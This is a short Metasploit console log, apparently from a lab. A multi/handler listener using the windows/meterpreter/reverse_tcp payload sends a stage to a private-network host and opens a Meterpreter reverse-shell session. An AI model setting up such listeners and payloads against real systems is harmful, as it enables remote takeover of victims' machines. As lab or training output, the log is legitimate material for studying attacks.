 msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
12  Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.211.55.19:4478
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.211.55.18
[*] Meterpreter session 15 opened (10.211.55.19:4478 -> 10.211.55.18:50586) at 2018-05-26 03:57:09 +0800
msf exploit(multi/handler) >